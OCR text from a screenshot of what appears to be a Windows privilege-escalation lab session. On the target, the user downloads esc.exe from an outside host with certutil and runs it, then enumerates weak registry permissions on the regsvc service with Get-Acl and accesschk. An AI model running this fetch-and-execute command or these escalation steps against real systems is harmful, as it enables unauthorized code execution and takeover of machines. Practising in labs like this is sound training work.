 Apps Places Mar 16 09:40
rdesktop - 10.10.196.90
Recycle Bin
Hostname: WIN-QBA
Instance ID: i-000134
Private IP Address: 10
Instance Size: t2.sma
Command Prompt
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>certutil -urlcache -split -f http://10.4.106.235/esc.exe
**** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
C:\Users\user>
C:\Users\user>
C:\Users\user>
C:\Users\user>esc.exe
C:\Users\user>esc.exe
C:\Users\user>
Windows Server 2019 Standard Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
1:40 AM
3/16/2025
c-trj@tharisky: ~/Hack/WInPriv
File Actions Edit View Help
c-trj@tharisky: ~/Hack/WInPriv c-trj@tharisky: ~/Hack/WInPriv c-trj@tharisky: ~
PS C:\Users\user> Get-Acl -Path hklm:\System\CurrentControlSet\services\regsvc | fl
Get-Acl -Path hklm:\System\CurrentControlSet\services\regsvc | fl
Path : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControl
ces\regsvc
Owner : BUILTIN\Administrators
Group : NT AUTHORITY\SYSTEM
Access : Everyone Allow ReadKey
NT AUTHORITY\INTERACTIVE Allow FullControl
NT AUTHORITY\SYSTEM Allow FullControl
BUILTIN\Administrators Allow FullControl
Audit :
Sddl : O:BAG:SYD:P(A;CI;KR;;;WD)(A;CI;KA;;;IU)(A;CI;KA;;;SY)(A;CI;KA;;;BA)
PS C:\Users\user> cmd
cmd
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>C:\PrivEsc\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlS
et\Services\regsvc
C:\PrivEsc\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\re
gsvc -
HKLM\System\CurrentControlSet\Services\regsvc
Medium Mandatory Level (Default) [No-Write-Up]
RW NT AUTHORITY\SYSTEM
KEY_ALL_ACCESS
RW BUILTIN\Administrators
KEY_ALL_ACCESS
RW NT AUTHORITY\INTERACTIVE
KEY_ALL_ACCESS
C:\Users\user>
C:\Users\user>